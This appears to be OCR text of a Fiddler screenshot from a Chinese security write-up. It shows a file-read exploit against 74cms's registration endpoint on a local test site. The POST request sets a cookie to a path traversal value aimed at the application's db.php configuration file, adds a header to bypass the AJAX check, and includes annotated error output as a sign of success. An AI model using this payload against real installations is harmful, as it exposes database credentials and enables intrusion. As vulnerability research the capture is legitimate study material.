 Progress Telerik Fiddler Web Debugger
File Edit Rules Tools View Help
WinConfig Replay Go Stream Decode Keep: All sessions Any Process Find Save Browse Clear Cache TextWizard Tearoff MSDN Search
# Result Prot... Host URL
1 404 HTTP 74cms.test /index.php?m=Home&c=Members&a=register
Statistics Inspectors AutoResponder Composer Fiddler Orchestra Beta FiddlerScript Log Filters Timeline
Headers TextView SyntaxView WebForms HexView Auth Cookies Raw JSON XML
Request Headers
POST /index.php?m=Home&c=Members&a=register HTTP/1.1
Cache
Cache-Control: no-cache
Client
Accept: */*
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
User-Agent: Mozilla/5.0 (Windows NT 6.2; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/63.0.3239.132 Safari/537.36
X-Requested-With: XMLHttpRequest
添加这个绕过ajax的判断
Cookies
Cookie
members_bind_info[temp_avatar]=../../../../Application/Common/Conf/db.php
要读取的文件
members_bind_info[type]=qq
members_uc_info[password]=123456
members_uc_info[uid]=1
members_uc_info[username]=tttttt
Entity
Content-Length: 40
Content-Type: application/x-www-form-urlencoded
Miscellaneous
Response body is encoded. Click to decode.
Transformer Headers TextView SyntaxView ImageView HexView WebView Auth Caching Cookies Raw JSON
XML
<div class="error">
<p class="face">:(</p>
<h1>非法图像文件</h1>
<div class="content">
<div class="info">
<div class="title">
<h3>错误位置</h3>
</div>
<div class="text">
<p>FILE: E:\WWW\74cms\upload\Application\Common\ORG\ThinkImage\Driver\ImageGd.class.ph
</div>
成功了的话，是会报错的，正常操作
Find... (press Ctrl+Enter to highlight all)
View in Notepad
Capturing All Processes 1 / 1 http://74cms.test/index.php?m=Home&c=Members&a=register
零组资料文库
先知社区